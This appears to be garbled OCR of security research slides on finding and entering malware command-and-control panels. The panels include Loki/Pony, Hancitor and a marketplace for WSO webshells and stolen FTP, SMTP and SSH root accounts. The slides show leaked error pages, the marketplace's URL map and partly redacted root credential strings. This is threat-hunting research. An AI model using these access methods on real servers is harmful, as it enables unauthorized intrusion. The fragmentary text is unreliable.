



#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)



ofpoint<u>?</u>



#### Loki PWS Stealer(Pony) + LOKI PLUS(Neutrino)





#### **> Win: Find C2 admin login panels via the Apache** server-status module

#### > Cryptowall





#### Method 5 -- PHP error messages



#### **> Win: Understanding the C2's structure > TROJAN Unknown Bot**



Warning: copy(/class database.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on  $line 25$ 

 $C$  Q Search

Warning: copy(/koneksi .php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25 Warning: copy(/getlocation.php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 2 Warning: copy(/userstatus.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/proses.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/confirm.php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25 Warning: copy(/sdk.php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25 Warning: copy(/index.php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25 Warning: copy(/testwaktu.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/data.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/config.php): failed to open stream: Permission denied in /home/staktarutung/public\_html/assets/docs/daftar.php on line 25 Warning: copy(/read.php): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25 Warning: copy(/index.html): failed to open stream: Permission denied in /home/staktarutung/public html/assets/docs/daftar.php on line 25



☆ 自 図 ま 合

 $S<sub>i</sub>$   $\Theta$ 

#### Method 5 -- PHP error messages



### **> Win: Understanding the C2's structure > TROJAN Unknown Bot**

 $\leftarrow$  0  $\leftarrow$  /assets/docs/sdk.php



→ ☆ 自 ▽



#### Method 6 -- Python Django debug enabled



unt'

### **> Win: Understanding the C2's structure > Asprox: Marketplace with over 1400 registered**

Sellers and the URL contract of the URL contract of the URL patterns, in this order:<br>Using the URLconf defined in r.cm2. urls, Django tried these URL patterns, in this order:  $\triangledown$  C  $\big|\big|$   $\big|$   $\big|$   $\big|$   $\big|$   $\bigtriangledown$   $\bigtriangleup$   $\bigtriangleup$   $\bigtriangleup$   $\bigtriangleup$  $\mathcal{L}$ 命 ☆ 自 Troot/api-v2/streamlists/5/download/ **Stream List** 1. ^distributor/ ^api-v2/ ^wso/\$ [name='wso-shells-list'] 2. ^distributor/ ^api-v2/ ^wso/\.(?P<format>(json|api))\$ [name='wso-shells-list'] 3. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/\$ [name='wso-shells-detail'] 4. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='wso-shells-detail'] GET /root/api-v2/streamlists/5/download/ 5. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/download/\$ [name='wso-shells-download'] 6. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='wso-shells-download'] 7. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/report/\$ [name='wso-shells-report'] **HTTP 200 OK** 8. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='wso-shells-report'] Content-Type: application/json 9. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_report/& [name='wso-export-report'] 10. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))& [name='wso-export-report'] Vary: Accept ll. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_send\_list/\$ [name='wso-export-send-list'] Allow: GET, HEAD, OPTIONS 12. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_send\_list/\.(?P<format>(json|api))\$ [name='wso-export-send-list'] 13. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export\_redirect\_list/\$ [name='wso-export-redirect-list'] 14. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export redirect list/\.(?P<format>(json|api))\$ [name='wso-export-redirectlist'l 15. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export bad list/\$ [name='wso-export-bad-list'] 16. ^distributor/ ^api-v2/ ^wso/(?P<pk>[0-9]+)/export bad list/\.(?P<format>(json|api))\$ [name='wso-export-bad-list'] "root:Ad | hotels.com:22". 17. ^distributor/ ^api-v2/ ^ftp/\$ [name='ftp-accs-list'] 18. ^distributor/ ^api-v2/ ^ftp/\.(?P<format>(json|api))& [name='ftp-accs-list'] "root:Ar knpeek.com:22", 19. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/\$ [name='ftp-accs-detail']  $"root: db$   $1:22",$ 20. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='ftp-accs-detail']  $"root: M0$   $\qquad \qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$   $\qquad \qquad \blacksquare$ 21. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/download/\$ [name='ftp-accs-download'] 22. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='ftp-accs-download'] 23. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/report/\$ [name='ftp-accs-report']  $"root:Bu$   $sa. es: 22",$ 24. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='ftp-accs-report'] 25. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/export\_report/\$ [name='ftp-accs-export-report']  $"root:fi$   $\qquad \qquad \qquad \text{1.}it:22",$ 26. ^distributor/ ^api-v2/ ^ftp/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))\$ [name='ftp-accs-export-report'] "root:spectrum rsystems.it:22", 27. ^distributor/ ^api-v2/ ^smtp/\$ [name='smtp-accs-list'] 28. ^distributor/ ^api-v2/ ^smtp/\.(?P<format>(json|api))\$ [name='smtp-accs-list'] 29. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/\$ [name='smtp-accs-detail']  $"root:sw$  .47:22". 30. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/\.(?P<format>(json|api))& [name='smtp-accs-detail'] 31. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/download/\$ [name='smtp-accs-download']  $"root:wa$   $\qquad \qquad \blacksquare$   $\blacksquare$   $\blacksquare$ 32. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='smtp-accs-download'] 33. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/report/\$ [name='smtp-accs-report'] 34. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='smtp-accs-report']  $"root:XS$   $\Box$ 35. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/export report/\$ [name='smtp-accs-export-report']  $"root:pm"$  .  $185:22".$ 36. ^distributor/ ^api-v2/ ^smtp/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))& [name='smtp-accs-export-report'] 37. ^distributor/ ^api-v2/ ^root/\$ [name='root-list']  $"root:09"$   $22"$ . 38. ^distributor/ ^api-v2/ ^root/\. (?P<format>(json|api)) { [name='root-list']  $"root:20$   $lyspa.it:22".$ 39. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/\$ [name='root-detail'] 40. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/\.(?P<format>(json|api))\$ [name='root-detail']  $"root:3G.$   $2".$ 41. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/download/\$ [name='root-download']  $"root: an$   $1.92:22"$ 42. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/download/\.(?P<format>(json|api))\$ [name='root-download'] 43. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/report/\$ [name='root-report']<br>44. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/report/\.(?P<format>(json|api))\$ [name='root-report']  $"root:co$   $t:22"$ 45. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/export\_report/\$ [name='root-export-report']  $"root:$ is $"$ 46. ^distributor/ ^api-v2/ ^root/(?P<pk>[0-9]+)/export\_report/\.(?P<format>(json|api))& [name='root-export-report']

#### Method 6 -- Python Django debug enabled



WSO Webshells by unique domain: 3,027,423  $\Box$  gov:602+ ,mil:7+

WSO Webshells by unique filename: 7,966,903

- SMTP accounts: 2,136,017
	- □ gov:4,000+, mil:1,574+ (Over 1,220 one military department)
- **> FTP accounts: 585,549** 
	- $\Box$  gov:258
- SSH-root: 1,236
- SSH-user: 50,757







# Progress: now we know the C2'S file structure…

# … But how can we get authenticated into the panel?



#### **> Win: C2 panel access**

#### > Hancitor Downloader





### **> Win: C2 panel access** > Hancitor Downloader

